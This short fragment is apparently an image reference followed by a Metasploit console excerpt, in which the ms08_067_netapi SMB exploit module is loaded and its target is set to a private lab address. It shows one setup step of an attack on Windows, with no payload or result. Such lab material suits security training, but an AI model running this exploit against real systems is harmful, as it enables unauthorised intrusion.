 msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.249.131
rhost => 192.168.249.131
msf6 exploit(windows/smb/ms08_067_netapi) >